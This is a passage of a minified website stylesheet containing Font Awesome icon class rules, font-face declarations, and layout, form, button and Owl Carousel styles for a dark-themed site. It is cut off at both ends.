art:before{content:"";}.fa-shopware:before{content:"";}.fa-shower:before{content:"";}.fa-shuttle-van:before{content:"";}.fa-sign:before{content:"";}.fa-sign-in-alt:before{content:"";}.fa-sign-language:before{content:"";}.fa-sign-out-alt:before{content:"";}.fa-signal:before{content:"";}.fa-signature:before{content:"";}.fa-sim-card:before{content:"";}.fa-simplybuilt:before{content:"";}.fa-sistrix:before{content:"";}.fa-sitemap:before{content:"";}.fa-sith:before{content:"";}.fa-skating:before{content:"";}.fa-sketch:before{content:"";}.fa-skiing:before{content:"";}.fa-skiing-nordic:before{content:"";}.fa-skull:before{content:"";}.fa-skull-crossbones:before{content:"";}.fa-skyatlas:before{content:"";}.fa-skype:before{content:"";}.fa-slack:before{content:"";}.fa-slack-hash:before{content:"";}.fa-slash:before{content:"";}.fa-sleigh:before{content:"";}.fa-sliders-h:before{content:"";}.fa-slideshare:before{content:"";}.fa-smile:before{content:"";}.fa-smile-beam:before{content:"";}.fa-smile-wink:before{content:"";}.fa-smog:before{content:"";}.fa-smoking:before{content:"";}.fa-smoking-ban:before{content:"";}.fa-sms:before{content:"";}.fa-snapchat:before{content:"";}.fa-snapchat-ghost:before{content:"";}.fa-snapchat-square:before{content:"";}.fa-snowboarding:before{content:"";}.fa-snowflake:before{content:"";}.fa-snowman:before{content:"";}.fa-snowplow:before{content:"";}.fa-socks:before{content:"";}.fa-solar-panel:before{content:"";}.fa-sort:before{content:"";}.fa-sort-alpha-down:before{content:"";}.fa-sort-alpha-up:before{content:"";}.fa-sort-amount-down:before{content:"";}.fa-sort-amount-up:before{content:"";}.fa-sort-down:before{content:"";}.fa-sort-numeric-down:before{content:"";}.fa-sort-numeric-up:before{content:"";}.fa-sort-up:before{content:"";}.fa-soundcloud:before{content:"";}.fa-sourcetree:before{content:"";}.fa-spa:before{content:"";}.fa-space-shuttle:before{content:"";}.fa-speakap:before{content:"";}.fa-spider:before{content:"";}.fa-spinner:before{content:"";}.fa-splotch:before{content:"";}.fa-spotify:before{content:"";}.fa-spray-can:before{content:"";}.fa-square:before{content:"";}.fa-square-full:before{content:"";}.fa-square-root-alt:before{content:"";}.fa-squarespace:before{content:"";}.fa-stack-exchange:before{content:"";}.fa-stack-overflow:before{content:"";}.fa-stamp:before{content:"";}.fa-star:before{content:"";}.fa-star-and-crescent:before{content:"";}.fa-star-half:before{content:"";}.fa-star-half-alt:before{content:"";}.fa-star-of-david:before{content:"";}.fa-star-of-life:before{content:"";}.fa-staylinked:before{content:"";}.fa-steam:before{content:"";}.fa-steam-square:before{content:"";}.fa-steam-symbol:before{content:"";}.fa-step-backward:before{content:"";}.fa-step-forward:before{content:"";}.fa-stethoscope:before{content:"";}.fa-sticker-mule:before{content:"";}.fa-sticky-note:before{content:"";}.fa-stop:before{content:"";}.fa-stop-circle:before{content:"";}.fa-stopwatch:before{content:"";}.fa-store:before{content:"";}.fa-store-alt:before{content:"";}.fa-strava:before{content:"";}.fa-stream:before{content:"";}.fa-street-view:before{content:"";}.fa-strikethrough:before{content:"";}.fa-stripe:before{content:"";}.fa-stripe-s:before{content:"";}.fa-stroopwafel:before{content:"";}.fa-studiovinari:before{content:"";}.fa-stumbleupon:before{content:"";}.fa-stumbleupon-circle:before{content:"";}.fa-subscript:before{content:"";}.fa-subway:before{content:"";}.fa-suitcase:before{content:"";}.fa-suitcase-rolling:before{content:"";}.fa-sun:before{content:"";}.fa-superpowers:before{content:"";}.fa-superscript:before{content:"";}.fa-supple:before{content:"";}.fa-surprise:before{content:"";}.fa-suse:before{content:"";}.fa-swatchbook:before{content:"";}.fa-swimmer:before{content:"";}.fa-swimming-pool:before{content:"";}.fa-synagogue:before{content:"";}.fa-sync:before{content:"";}.fa-sync-alt:before{content:"";}.fa-syringe:before{content:"";}.fa-table:before{content:"";}.fa-table-tennis:before{content:"";}.fa-tablet:before{content:"";}.fa-tablet-alt:before{content:"";}.fa-tablets:before{content:"";}.fa-tachometer-alt:before{content:"";}.fa-tag:before{content:"";}.fa-tags:before{content:"";}.fa-tape:before{content:"";}.fa-tasks:before{content:"";}.fa-taxi:before{content:"";}.fa-teamspeak:before{content:"";}.fa-teeth:before{content:"";}.fa-teeth-open:before{content:"";}.fa-telegram:before{content:"";}.fa-telegram-plane:before{content:"";}.fa-temperature-high:before{content:"";}.fa-temperature-low:before{content:"";}.fa-tencent-weibo:before{content:"";}.fa-tenge:before{content:"";}.fa-terminal:before{content:"";}.fa-text-height:before{content:"";}.fa-text-width:before{content:"";}.fa-th:before{content:"";}.fa-th-large:before{content:"";}.fa-th-list:before{content:"";}.fa-the-red-yeti:before{content:"";}.fa-theater-masks:before{content:"";}.fa-themeco:before{content:"";}.fa-themeisle:before{content:"";}.fa-thermometer:before{content:"";}.fa-thermometer-empty:before{content:"";}.fa-thermometer-full:before{content:"";}.fa-thermometer-half:before{content:"";}.fa-thermometer-quarter:before{content:"";}.fa-thermometer-three-quarters:before{content:"";}.fa-think-peaks:before{content:"";}.fa-thumbs-down:before{content:"";}.fa-thumbs-up:before{content:"";}.fa-thumbtack:before{content:"";}.fa-ticket-alt:before{content:"";}.fa-times:before{content:"";}.fa-times-circle:before{content:"";}.fa-tint:before{content:"";}.fa-tint-slash:before{content:"";}.fa-tired:before{content:"";}.fa-toggle-off:before{content:"";}.fa-toggle-on:before{content:"";}.fa-toilet:before{content:"";}.fa-toilet-paper:before{content:"";}.fa-toolbox:before{content:"";}.fa-tools:before{content:"";}.fa-tooth:before{content:"";}.fa-torah:before{content:"";}.fa-torii-gate:before{content:"";}.fa-tractor:before{content:"";}.fa-trade-federation:before{content:"";}.fa-trademark:before{content:"";}.fa-traffic-light:before{content:"";}.fa-train:before{content:"";}.fa-tram:before{content:"";}.fa-transgender:before{content:"";}.fa-transgender-alt:before{content:"";}.fa-trash:before{content:"";}.fa-trash-alt:before{content:"";}.fa-trash-restore:before{content:"";}.fa-trash-restore-alt:before{content:"";}.fa-tree:before{content:"";}.fa-trello:before{content:"";}.fa-tripadvisor:before{content:"";}.fa-trophy:before{content:"";}.fa-truck:before{content:"";}.fa-truck-loading:before{content:"";}.fa-truck-monster:before{content:"";}.fa-truck-moving:before{content:"";}.fa-truck-pickup:before{content:"";}.fa-tshirt:before{content:"";}.fa-tty:before{content:"";}.fa-tumblr:before{content:"";}.fa-tumblr-square:before{content:"";}.fa-tv:before{content:"";}.fa-twitch:before{content:"";}.fa-twitter:before{content:"";}.fa-twitter-square:before{content:"";}.fa-typo3:before{content:"";}.fa-uber:before{content:"";}.fa-ubuntu:before{content:"";}.fa-uikit:before{content:"";}.fa-umbrella:before{content:"";}.fa-umbrella-beach:before{content:"";}.fa-underline:before{content:"";}.fa-undo:before{content:"";}.fa-undo-alt:before{content:"";}.fa-uniregistry:before{content:"";}.fa-universal-access:before{content:"";}.fa-university:before{content:"";}.fa-unlink:before{content:"";}.fa-unlock:before{content:"";}.fa-unlock-alt:before{content:"";}.fa-untappd:before{content:"";}.fa-upload:before{content:"";}.fa-ups:before{content:"";}.fa-usb:before{content:"";}.fa-user:before{content:"";}.fa-user-alt:before{content:"";}.fa-user-alt-slash:before{content:"";}.fa-user-astronaut:before{content:"";}.fa-user-check:before{content:"";}.fa-user-circle:before{content:"";}.fa-user-clock:before{content:"";}.fa-user-cog:before{content:"";}.fa-user-edit:before{content:"";}.fa-user-friends:before{content:"";}.fa-user-graduate:before{content:"";}.fa-user-injured:before{content:"";}.fa-user-lock:before{content:"";}.fa-user-md:before{content:"";}.fa-user-minus:before{content:"";}.fa-user-ninja:before{content:"";}.fa-user-nurse:before{content:"";}.fa-user-plus:before{content:"";}.fa-user-secret:before{content:"";}.fa-user-shield:before{content:"";}.fa-user-slash:before{content:"";}.fa-user-tag:before{content:"";}.fa-user-tie:before{content:"";}.fa-user-times:before{content:"";}.fa-users:before{content:"";}.fa-users-cog:before{content:"";}.fa-usps:before{content:"";}.fa-ussunnah:before{content:"";}.fa-utensil-spoon:before{content:"";}.fa-utensils:before{content:"";}.fa-vaadin:before{content:"";}.fa-vector-square:before{content:"";}.fa-venus:before{content:"";}.fa-venus-double:before{content:"";}.fa-venus-mars:before{content:"";}.fa-viacoin:before{content:"";}.fa-viadeo:before{content:"";}.fa-viadeo-square:before{content:"";}.fa-vial:before{content:"";}.fa-vials:before{content:"";}.fa-viber:before{content:"";}.fa-video:before{content:"";}.fa-video-slash:before{content:"";}.fa-vihara:before{content:"";}.fa-vimeo:before{content:"";}.fa-vimeo-square:before{content:"";}.fa-vimeo-v:before{content:"";}.fa-vine:before{content:"";}.fa-vk:before{content:"";}.fa-vnv:before{content:"";}.fa-volleyball-ball:before{content:"";}.fa-volume-down:before{content:"";}.fa-volume-mute:before{content:"";}.fa-volume-off:before{content:"";}.fa-volume-up:before{content:"";}.fa-vote-yea:before{content:"";}.fa-vr-cardboard:before{content:"";}.fa-vuejs:before{content:"";}.fa-walking:before{content:"";}.fa-wallet:before{content:"";}.fa-warehouse:before{content:"";}.fa-water:before{content:"";}.fa-weebly:before{content:"";}.fa-weibo:before{content:"";}.fa-weight:before{content:"";}.fa-weight-hanging:before{content:"";}.fa-weixin:before{content:"";}.fa-whatsapp:before{content:"";}.fa-whatsapp-square:before{content:"";}.fa-wheelchair:before{content:"";}.fa-whmcs:before{content:"";}.fa-wifi:before{content:"";}.fa-wikipedia-w:before{content:"";}.fa-wind:before{content:"";}.fa-window-close:before{content:"";}.fa-window-maximize:before{content:"";}.fa-window-minimize:before{content:"";}.fa-window-restore:before{content:"";}.fa-windows:before{content:"";}.fa-wine-bottle:before{content:"";}.fa-wine-glass:before{content:"";}.fa-wine-glass-alt:before{content:"";}.fa-wix:before{content:"";}.fa-wizards-of-the-coast:before{content:"";}.fa-wolf-pack-battalion:before{content:"";}.fa-won-sign:before{content:"";}.fa-wordpress:before{content:"";}.fa-wordpress-simple:before{content:"";}.fa-wpbeginner:before{content:"";}.fa-wpexplorer:before{content:"";}.fa-wpforms:before{content:"";}.fa-wpressr:before{content:"";}.fa-wrench:before{content:"";}.fa-x-ray:before{content:"";}.fa-xbox:before{content:"";}.fa-xing:before{content:"";}.fa-xing-square:before{content:"";}.fa-y-combinator:before{content:"";}.fa-yahoo:before{content:"";}.fa-yandex:before{content:"";}.fa-yandex-international:before{content:"";}.fa-yarn:before{content:"";}.fa-yelp:before{content:"";}.fa-yen-sign:before{content:"";}.fa-yin-yang:before{content:"";}.fa-yoast:before{content:"";}.fa-youtube:before{content:"";}.fa-youtube-square:before{content:"";}.fa-zhihu:before{content:"";}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:auto;src:url(../fonts/fontawesome_5.7.1/fa-regular-400.eot);src:url(../fonts/fontawesome_5.7.1/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(../fonts/fontawesome_5.7.1/fa-regular-400.woff2) format("woff2"),url(../fonts/fontawesome_5.7.1/fa-regular-400.woff) format("woff"),url(../fonts/fontawesome_5.7.1/fa-regular-400.ttf) format("truetype"),url(../fonts/fontawesome_5.7.1/fa-regular-400.svg#fontawesome) format("svg");}.far{font-family:"Font Awesome 5 Free";font-weight:400;}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/fontawesome_5.7.1/fa-solid-900.eot);src:url(../fonts/fontawesome_5.7.1/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../fonts/fontawesome_5.7.1/fa-solid-900.woff2) format("woff2"),url(../fonts/fontawesome_5.7.1/fa-solid-900.woff) format("woff"),url(../fonts/fontawesome_5.7.1/fa-solid-900.ttf) format("truetype"),url(../fonts/fontawesome_5.7.1/fa-solid-900.svg#fontawesome) format("svg");}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900;}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:auto;src:url(../fonts/fontawesome_5.7.1/fa-brands-400.eot);src:url(../fonts/fontawesome_5.7.1/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(../fonts/fontawesome_5.7.1/fa-brands-400.woff2) format("woff2"),url(../fonts/fontawesome_5.7.1/fa-brands-400.woff) format("woff"),url(../fonts/fontawesome_5.7.1/fa-brands-400.ttf) format("truetype"),url(../fonts/fontawesome_5.7.1/fa-brands-400.svg#fontawesome) format("svg");}.fab{font-family:"Font Awesome 5 Brands";}*,::after,::before{box-sizing:border-box;}html{height:100%;padding:0;margin:0;}body{min-height:100%;padding:0;margin:0;font-family:Arial,Helvetica,Sans serif;font-size:14px;background-color:#000;color:#FFF;}body.nav-open,body.search-open{overflow-y:hidden;}@media (min-width:851px){body{font-size:11px;}}.wrapper{position:relative;width:97%;max-width:1185px;min-width:319px;padding-left:8px;padding-right:8px;margin-left:auto;margin-right:auto;}@media (max-width:850px){.wrapper{width:100%;}}.row{display:flex;flex-wrap:wrap;margin-right:-8px;margin-left:-8px;}.col{padding-left:8px;padding-right:8px;flex:0 0 100%;max-width:100%;}.col.-full{max-width:100%;}.col.-half{max-width:50%;}[class*=-sec]{margin-bottom:8px;}[class*=-sec] header.row{margin:0;}.recommended-cat-sec div.row{display:block;clear:both;margin-bottom:20px;}.recommended-cat-sec div.row::after,.recommended-cat-sec div.row::before{display:block;clear:both;content:"";}.bg-gray{background-color:#F2F2F2;}a{color:#FFF;text-decoration:none;outline:0;outline-style:none;}a:active,a:focus{outline:0;outline-style:none;box-shadow:none;}a:hover{color:#862250;text-decoration:none;}a.removeIco{display:flex;justify-content:center;}img{max-width:100%;height:auto;}button{background-color:transparent;padding:0;margin:0;border:0 none;outline:0;outline-style:none;font-family:Lato,Arial,Helvetica,Sans serif;cursor:pointer;}button:active,button:focus{outline:0;outline-style:none;box-shadow:none;}.btn{border:0 none;padding:0 10px;margin:0;display:inline-block;border-radius:0;font-size:14px;height:33px;line-height:33px;cursor:pointer;text-align:center;color:#FFF;transition:none;outline:0;outline-style:none;}@media (min-width:851px){.btn{font-size:9px;height:28px;line-height:28px;}}.btn:active,.btn:focus{outline:0;outline-style:none;box-shadow:none;}.btn.btn-default{border-radius:5px;background-color:#862250;color:#FFF;}.btn.btn-default:hover{background-color:#5D1838;color:#FFF;}.btn.btn-dark{color:#FFF;}.btn.btn-dropdown{color:#FFF;background-color:transparent;height:33px;line-height:33px;font-weight:500;font-size:10px;}.btn.btn-dropdown .svg-inline--fa{color:#474747;margin-left:5px;vertical-align:middle;font-size:13px;margin-top:-2px;}.show .btn.btn-dropdown .svg-inline--fa{color:#862250;}.btn.btn-header{color:#FFF;height:28px;line-height:26px;border:1px solid #862250;}.btn.btn-header .svg-inline--fa{color:#862250;margin-right:3px;}ul{margin:0;padding:0;}ul li{margin:0;padding:0;list-style-type:none;list-style-image:none;}ul.inline-list{font-size:0;}ul.inline-list li{display:inline-block;font-size:11px;}h1,h2,h3,h4,h5,h6{font-family:Lato,Arial,Helvetica,Sans serif;font-size:16px;font-weight:900;text-transform:uppercase;display:block;padding:0;margin:0;}@media (min-width:851px){h1,h2,h3,h4,h5,h6{font-size:15px;}}.bold{font-weight:900;}.highlight{color:#862250;}.dropdown-menu{border-radius:0;background-color:#202020;box-shadow:0 0 3px rgba(0,0,0,0.2);min-width:10rem;}@media (min-width:851px){.dropdown-menu{min-width:8rem;}}.dropdown-menu a{padding:0 10px;color:#FFF;font-size:14px;font-weight:400;display:block;}.dropdown-menu a:hover{background-color:#000;}.dropdown-menu.dropdown-menu-right a{text-align:center;}.tabs-nav{display:flex;flex-wrap:wrap;}.tabs-nav li{flex:0 0 auto;}.tabs-nav li a{font-size:13px;color:#7E7E7E;padding:0 10px;text-align:center;}.tabs-nav li a .icon-circle{margin-right:5px;color:#7E7E7E;border-color:#7E7E7E;}.tabs-nav li a .sub-label{vertical-align:middle;}.tabs-nav li a.active,.tabs-nav li a:hover{color:#FFF;}.tabs-nav li a.active .icon-circle,.tabs-nav li a:hover .icon-circle{color:#862250;border-color:#862250;}.static-col{flex-basis:100%;text-align:center;}@media (max-width:850px){.static-col{display:none;}}.static-col p{color:#FFF;line-height:1.2;margin-bottom:10px;}.static-col h1,.static-col h2,.static-col h3,.static-col h4,.static-col h5,.static-col h6{color:#7E7E7E;font-size:12px;font-weight:400;margin-bottom:15px;}.static-col ul li{position:relative;padding-left:25px;height:34px;line-height:34px;}.static-col ul li::before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%);height:10px;width:10px;background-color:#862250;}.notification-sec{margin-bottom:0;}.notification-col{flex:1 0 100%;}.alert,.messages,.notification{padding:10px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;clear:both;font-size:13px;text-align:center;width:100%;}.alert.info,.messages.info,.notification.info{background-color:#D9EDF7;border-color:#BCE8F1;color:#31708F;}.alert.alert,.messages.alert,.notification.alert{background-color:#FCF8E3;border-color:#FAEBCC;color:#8A6D3B;}.alert.error,.messages.error,.notification.error{background-color:#F2DEDE;border-color:#EBCCD1;color:#A94442;}.alert.success,.messages.success,.notification.success{background-color:#DFF0D8;border-color:#D6E9C6;color:#3C763D;}.alert p,.messages p,.notification p{margin:0;}.alert a,.messages a,.notification a{color:#862250;}.alert a:hover,.messages a:hover,.notification a:hover{color:#49132C;}.tab-wrapper{display:none;flex-basis:100%;}.tab-wrapper.active{display:block;}table{width:100%;margin-bottom:10px;}table tr{border-bottom:1px solid #1E1E1E;}table th{font-weight:600;padding:10px;}table td{padding:10px;font-size:13px;}.header-filter{position:relative;padding-right:20px;}.header-filter:last-child{padding-right:0;}.header-filter .filter-select{position:relative;display:block;font-size:14px;font-weight:400;text-transform:uppercase;padding:0 10px;border:1px solid #000;border-radius:4px;}.header-filter .filter-select .svg-inline--fa{margin-left:5px;}.header-filter a{text-transform:uppercase;}.simple-list li.active a{color:#862250;font-weight:500;}iframe{border:0 none;}.desktop.-show{display:none;}@media (min-width:851px){.desktop.-show{display:block;}}.desktop.-hide{display:block;}@media (min-width:851px){.desktop.-hide{display:none;}}.tabs-nav li a{display:block;font-size:11px;height:34px;line-height:34px;padding:0 15px;position:relative;color:#FFF;text-transform:uppercase;}.tabs-nav li a::after{content:"";position:absolute;bottom:0;left:0;right:0;background-color:#202020;transition:height 0.3s ease 0s,background-color 0.3s ease 0s;height:0;}.tabs-nav li a.active::after,.tabs-nav li a:hover::after{height:3px;background-color:#862250;}.tab-content{display:none;}.tab-content.active{display:block;}.modal-content{color:#000;}::selection{color:#FFF;background-color:rgba(134,34,80,0.9);}button.btn-selectpicker,button.btn-selectpicker.form-control,input[type=color],input[type=color].form-control,input[type=email],input[type=email].form-control,input[type=number],input[type=number].form-control,input[type=password],input[type=password].form-control,input[type=search],input[type=search].form-control,input[type=text],input[type=text].form-control,select,select.form-control,textarea,textarea.form-control{display:block;width:100%;padding:0 15px;border-radius:5px;height:40px;line-height:40px;border:0;font-size:14px;background-color:#202020;color:#FFF;outline:0;outline-style:none;}button.btn-selectpicker.form-control:active,button.btn-selectpicker.form-control:focus,button.btn-selectpicker:active,button.btn-selectpicker:focus,input[type=color].form-control:active,input[type=color].form-control:focus,input[type=color]:active,input[type=color]:focus,input[type=email].form-control:active,input[type=email].form-control:focus,input[type=email]:active,input[type=email]:focus,input[type=number].form-control:active,input[type=number].form-control:focus,input[type=number]:active,input[type=number]:focus,input[type=password].form-control:active,input[type=password].form-control:focus,input[type=password]:active,input[type=password]:focus,input[type=search].form-control:active,input[type=search].form-control:focus,input[type=search]:active,input[type=search]:focus,input[type=text].form-control:active,input[type=text].form-control:focus,input[type=text]:active,input[type=text]:focus,select.form-control:active,select.form-control:focus,select:active,select:focus,textarea.form-control:active,textarea.form-control:focus,textarea:active,textarea:focus{outline:0;outline-style:none;box-shadow:none;}button.btn-selectpicker.form-control:-moz-placeholder,button.btn-selectpicker:-moz-placeholder,input[type=color].form-control:-moz-placeholder,input[type=color]:-moz-placeholder,input[type=email].form-control:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=number].form-control:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=password].form-control:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=search].form-control:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=text].form-control:-moz-placeholder,input[type=text]:-moz-placeholder,select.form-control:-moz-placeholder,select:-moz-placeholder,textarea.form-control:-moz-placeholder,textarea:-moz-placeholder{opacity:1;color:#FFF;}button.btn-selectpicker.form-control::-moz-placeholder,button.btn-selectpicker::-moz-placeholder,input[type=color].form-control::-moz-placeholder,input[type=color]::-moz-placeholder,input[type=email].form-control::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=number].form-control::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password].form-control::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search].form-control::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=text].form-control::-moz-placeholder,input[type=text]::-moz-placeholder,select.form-control::-moz-placeholder,select::-moz-placeholder,textarea.form-control::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#FFF;}button.btn-selectpicker.form-control:-ms-input-placeholder,button.btn-selectpicker:-ms-input-placeholder,input[type=color].form-control:-ms-input-placeholder,input[type=color]:-ms-input-placeholder,input[type=email].form-control:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=number].form-control:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password].form-control:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search].form-control:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=text].form-control:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select.form-control:-ms-input-placeholder,select:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;color:#FFF;}button.btn-selectpicker.form-control::-webkit-input-placeholder,button.btn-selectpicker::-webkit-input-placeholder,input[type=color].form-control::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=email].form-control::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=number].form-control::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password].form-control::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search].form-control::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=text].form-control::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select.form-control::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1;color:#FFF;}.filter-content button.btn-selectpicker,.filter-content button.btn-selectpicker.form-control,.filter-content input[type=color],.filter-content input[type=color].form-control,.filter-content input[type=email],.filter-content input[type=email].form-control,.filter-content input[type=number],.filter-content input[type=number].form-control,.filter-content input[type=password],.filter-content input[type=password].form-control,.filter-content input[type=search],.filter-content input[type=search].form-control,.filter-content input[type=text],.filter-content input[type=text].form-control,.filter-content select,.filter-content select.form-control,.filter-content textarea,.filter-content textarea.form-control{background-color:#000;}@media (min-width:851px){button.btn-selectpicker,button.btn-selectpicker.form-control,input[type=color],input[type=color].form-control,input[type=email],input[type=email].form-control,input[type=number],input[type=number].form-control,input[type=password],input[type=password].form-control,input[type=search],input[type=search].form-control,input[type=text],input[type=text].form-control,select,select.form-control,textarea,textarea.form-control{font-size:13px;border:1px solid #4E4E4E;font-weight:normal;}}input[type=number].form-control::-webkit-inner-spin-button,input[type=number].form-control::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;}textarea,textarea.form-control{height:auto;min-height:93px;resize:vertical;line-height:1.2;padding:15px;margin-bottom:5px;font-family:Lato,Arial,Helvetica,Sans serif;color:#ADADAD;}select[multiple],select[multiple].form-control{height:150px;}input.hidden-field{display:none;}.form-col .pseudo-form,.form-col form{display:flex;flex-flow:row wrap;max-width:700px;margin:0 auto;justify-content:center;}.form-col .pseudo-form>.row,.form-col form>.row{flex-basis:100%;}.form-col .form-item-col.col.col-half{margin-bottom:20px;}.form-block.-edit-profile{display:flex;width:100%;}.form-item{flex:0 1 auto;margin-bottom:15px;position:relative;}.form-item.-full{flex-basis:100%;}.form-item.-half{flex-basis:50%;}@media (max-width:499px){.form-item.-half{flex-basis:100%;max-width:100%;}}.form-item.-links{flex-basis:100%;text-align:center;}.form-item.-links a{display:block;color:#862250;font-weight:500;font-size:13px;margin:7px;}.form-item.-links a:hover{color:#AF2C68;}.form-item.-links a+.btn,.form-item.-links a+a{margin-top:10px;}.form-item.-actions{flex-basis:100%;margin-bottom:0;text-align:center;font-size:0;}.form-item.-actions .btn{font-size:14px;height:40px;line-height:40px;width:auto;}.form-item.-actions .btn+.btn{margin-left:10px;}@media (min-width:851px){.form-item.-actions .btn{font-size:13px;font-weight:500;}}.form-item>.label,.form-item>label{display:block;font-size:14px;color:#8C8C8C;line-height:1;margin-bottom:5px;}.filter-content .form-item>.label,.filter-content .form-item>label{color:rgba(255,255,255,0.8);}@media (min-width:851px){.form-item>.label,.form-item>label{font-size:11px;}}.captcha-wrapper{display:flex;align-items:center;flex-flow:row nowrap;}.captcha-wrapper img{flex:0 0 auto;height:40px;margin-right:10px;}.captcha-wrapper input[type=text]{flex:1 0 0;}.checkbox,.radio{display:block;}.checkbox label,.radio label{position:relative;}.checkbox label input[type=checkbox],.checkbox label input[type=radio],.radio label input[type=checkbox],.radio label input[type=radio]{position:absolute;width:0;height:0;visibility:hidden;}.checkbox label .sub-label,.radio label .sub-label{position:relative;padding-left:25px;display:block;line-height:24px;}.checkbox label .sub-label::before,.radio label .sub-label::before{content:"";display:block;width:18px;height:18px;position:absolute;top:50%;left:0;transform:translateY(-50%);border:2px solid #D9D9D9;}.checkbox label .sub-label::after,.radio label .sub-label::after{content:"";display:block;width:8px;height:8px;position:absolute;top:50%;left:5px;transform:translateY(-50%);background-color:#862250;opacity:0;transition:opacity 0.3s ease 0s;}.checkbox label input[type=checkbox]:checked+.sub-label::after,.checkbox label input[type=radio]:checked+.sub-label::after,.radio label input[type=checkbox]:checked+.sub-label::after,.radio label input[type=radio]:checked+.sub-label::after{opacity:1;}.checkbox label a,.radio label a{color:#862250;font-weight:bold;}.checkbox label a:hover,.radio label a:hover{color:#AF2C68;}.radio label .sub-label::after,.radio label .sub-label::before{border-radius:50%;}.bootstrap-select select{display:none;}.bootstrap-select>.dropdown-toggle{position:relative;}.bootstrap-select .dropdown-menu{background-color:#202020;}.bootstrap-select .dropdown-menu.inner{display:block;}.bootstrap-select .dropdown-menu.show{display:block;}.bootstrap-select .dropdown-menu a{font-size:14px;font-weight:400;color:#FFF;text-transform:none;}.bootstrap-select .dropdown-menu a:hover{color:#FFF;background-color:#000;}@media (min-width:851px){.bootstrap-select .dropdown-menu a{font-size:11px;}}.fake-upload{display:block;position:relative;}.fake-upload input[type=file]{display:none;}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden;}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0);}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;}.owl-carousel .owl-item img{display:block;width:100%;}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none;}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit;}.owl-carousel.owl-loaded{display:block;}.owl-carousel.owl-loading{opacity:0;display:block;}.owl-carousel.owl-hidden{opacity:0;}.owl-carousel.owl-refresh .owl-item{visibility:hidden;}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.owl-carousel.owl-grab{cursor:move;cursor:grab;}.owl-carousel.owl-rtl{direction:rtl;}.owl-carousel.owl-rtl .owl-item{float:right;}.no-js .owl-carousel{display:block;}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both;}.owl-carousel .owl-animated-in{z-index:0;}.owl-carousel .owl-animated-out{z-index:1;}.owl-carousel .fadeOut{animation-name:fadeOut;}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}.owl-height{transition:height 0.5s ease-in-out;}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease;}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0;}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d;}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000;}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 0.1s ease;}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3);}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none;}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center 